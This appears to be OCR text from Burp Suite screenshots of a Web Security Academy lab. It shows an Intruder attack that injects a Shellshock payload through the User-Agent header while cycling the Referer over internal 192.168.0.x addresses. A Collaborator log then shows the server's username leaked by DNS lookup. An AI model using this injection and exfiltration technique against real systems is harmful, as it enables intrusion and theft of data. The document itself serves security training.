 Positions Payloads Resource Pool Options
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted,
Target: https://0a0e00520440d9d7c0961cae00
1 GET /product?productId=6 HTTP/1.1
2 Host: 0a0e00520440d9d7c0961cae0038
3 Cookie: session=PZzA3VJv8OFF4zyjCm
4 Sec-Ch-Ua: "Microsoft Edge";v="107
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: () { :; }; /usr/bin/ns
9 Accept: text/html,application/xhtm
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.§1§:8080
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en
17 Connection: close
18
19
Search...
0 matches
Clear
Attack Save Columns 10. Intruder attack of https://0a0e00520440d9d7c0961cae00380026.web-security-academy.net - Te...
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
153 153 200 3862
154 154 200 3862
155 155 200 3862
156 156 200 3862
157 157 200 3862
158 158 200 3862
159 159 200 3862
160 160 200 3862
161 161 200 3862
162 162 200 3862
163 163 200 3862
164 164 200 3862
165 165 200 3862
166 166 200 3862
Request
Pretty Raw Hex \n
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://192.168.0.164:8080/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
17 Connection: close
18
19
Search...
0
Finished
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using
appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2022-11月-16 09:11:00 UTC DNS u0vmhrn9ckt76lshx57akvn0erkh86
2 2022-11月-16 09:11:00 UTC DNS u0vmhrn9ckt76lshx57akvn0erkh86
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-WEekvE.u0vmhrn9ckt76lshx57akvn0erkh86.burpcollaborator.net.
The lookup was received from IP address 3.248.186.139 at 2022-11.-16 09:11:00 UTC.